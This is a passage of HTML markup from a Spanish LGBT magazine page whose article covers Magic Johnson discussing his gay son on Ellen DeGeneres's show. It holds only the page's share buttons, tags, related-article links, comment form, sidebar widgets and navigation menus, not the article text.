2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Magic%20Johnson%20habla%20abiertamente%20de%20su%20hijo%20gay%20en%20el%20programa%20de%20Ellen%20DeGeneres&amp;body=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fmagic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>2.4k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/amor/" rel="tag">amor</a><a href="https://ovejarosa.com/tag/ellen-degeneres/" rel="tag">ellen degeneres</a><a href="https://ovejarosa.com/tag/famosos/" rel="tag">famosos</a><a href="https://ovejarosa.com/tag/gay/" rel="tag">gay</a><a href="https://ovejarosa.com/tag/hijos-2/" rel="tag">hijos</a><a href="https://ovejarosa.com/tag/homosexualidad/" rel="tag">homosexualidad</a><a href="https://ovejarosa.com/tag/lgtb/" rel="tag">LGTB</a><a href="https://ovejarosa.com/tag/magic-johnson/" rel="tag">magic johnson</a><a href="https://ovejarosa.com/tag/normalizacion/" rel="tag">normalización</a><a href="https://ovejarosa.com/tag/visibilidad/" rel="tag">visibilidad</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/trump-revisara-monumento-stonewall/" class="previous-title title">
						<span>Previous</span>
						Trump revisará el monumento a Stonewall					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/no-tendreis-odio-emocionante-discurso-del-viudo-del-policia-asesinado-francia/" class="next-title title">
						<span>Next</span>
						«No tendréis mi odio» El emocionante discurso del viudo del policía asesinado en Francia					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/gloria-mor/"><img alt='' src='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/gloria-mor/"><span>Gloria Moreno</span></a></div></div><div class="contact-details vertical-c"><a href="https://www.facebook.com/gloria.mor.5" target="_blank" rel="noopener nofollow" class="cb-contact-icon tipi-tip tipi-tip-b" data-title="Facebook"><i class="valenti-i-facebook"></i></a></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-64114" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-64114 side-spacing--boxed " data-id="64114"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24555 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-georgia tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/" class="mask-img">
				<img width="2560" height="1746" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Georgia prohíbe el matrimonio igualitario" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-scaled.jpg 2560w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-600x409.jpg 600w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1024x698.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-768x524.jpg 768w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1536x1047.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-2048x1396.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-750x511.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/09/georgia-prohibe-matrimonio-igualitario-1200x818.jpg 1200w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/georgia-da-pasos-atras-y-aprueba-una-ley-que-prohibe-el-matrimonio-igualitario-y-la-adopcion/">Georgia da pasos atrás y aprueba una ley que prohíbe el matrimonio igualitario y la adopción</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24474 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bifobia tag-ej-johnson tag-magic-johnson">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/magic-johnson-dedica-a-su-hijo-gay-el-mensaje-mas-alucinante-de-cumpleanos/" class="mask-img">
				<img width="1240" height="816" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53.png 1240w, https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-600x395.png 600w, https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-1024x674.png 1024w, https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-768x505.png 768w, https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-750x494.png 750w, https://ovejarosa.com/wp-content/uploads/2024/06/Captura-de-pantalla-2024-06-12-a-las-22.54.53-1200x790.png 1200w" data-lazy-sizes="(max-width: 1240px) 100vw, 1240px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/magic-johnson-dedica-a-su-hijo-gay-el-mensaje-mas-alucinante-de-cumpleanos/">Magic Johnson dedica a su hijo gay el mensaje más alucinante de cumpleaños</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24439 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilg tag-ilga-europa tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/" class="mask-img">
				<img width="622" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016.jpg 622w, https://ovejarosa.com/wp-content/uploads/2017/06/orgullo-2016-600x386.jpg 600w" data-lazy-sizes="(max-width: 622px) 100vw, 622px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/espana-mantiene-la-cuarta-posicion-del-ranking-de-paises-con-mejores-derechos-lgtbi-de-europa/">España mantiene la cuarta posición del ranking de países con mejores derechos LGTBI+ de Europa</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24281 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-pareja tag-ano-nuevo tag-beso-gay tag-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/" class="mask-img">
				<img width="758" height="386" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo.png 758w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-600x306.png 600w, https://ovejarosa.com/wp-content/uploads/2024/01/beso-gay-ano-nuevo-750x382.png 750w" data-lazy-sizes="(max-width: 758px) 100vw, 758px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/cnn-transmite-el-ano-nuevo-con-un-beso-gay-interracial-que-desata-el-amor-y-la-polemica/">CNN transmite el año nuevo con un beso gay interracial que desata el amor y la polémica</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24079 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-derechos-lgbt tag-genero tag-guerra tag-homosexualidad tag-irak">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/irak-prohibe-usar-la-palabra-homosexualidad/" class="mask-img">
				<img width="840" height="471" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/08/2023-08-08t191930z_1_lynxmpej770pn_rtroptp_4_sweden-demonstration-iraq.jpg_306157174.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/08/2023-08-08t191930z_1_lynxmpej770pn_rtroptp_4_sweden-demonstration-iraq.jpg_306157174.webp 840w, https://ovejarosa.com/wp-content/uploads/2023/08/2023-08-08t191930z_1_lynxmpej770pn_rtroptp_4_sweden-demonstration-iraq.jpg_306157174-600x336.webp 600w, https://ovejarosa.com/wp-content/uploads/2023/08/2023-08-08t191930z_1_lynxmpej770pn_rtroptp_4_sweden-demonstration-iraq.jpg_306157174-768x431.webp 768w, https://ovejarosa.com/wp-content/uploads/2023/08/2023-08-08t191930z_1_lynxmpej770pn_rtroptp_4_sweden-demonstration-iraq.jpg_306157174-750x421.webp 750w" data-lazy-sizes="(max-width: 840px) 100vw, 840px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/irak-prohibe-usar-la-palabra-homosexualidad/">Irak prohíbe usar la palabra «homosexualidad»</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23376 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-gay tag-marvel tag-spiderman tag-web-weaver">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/marvel-anuncia-el-primer-spiderman-gay/" class="mask-img">
				<img width="1200" height="660" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/07/Marvel-presenta-el-primer-Spiderman-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/07/Marvel-presenta-el-primer-Spiderman-gay.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2022/07/Marvel-presenta-el-primer-Spiderman-gay-600x330.jpg 600w, https://ovejarosa.com/wp-content/uploads/2022/07/Marvel-presenta-el-primer-Spiderman-gay-1024x563.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2022/07/Marvel-presenta-el-primer-Spiderman-gay-768x422.jpg 768w, https://ovejarosa.com/wp-content/uploads/2022/07/Marvel-presenta-el-primer-Spiderman-gay-750x413.jpg 750w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/marvel-anuncia-el-primer-spiderman-gay/">Marvel anuncia el primer Spiderman gay</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/magic-johnson-habla-abiertamente-hijo-gay-programa-ellen-degeneres/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1e4b6c75b4" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
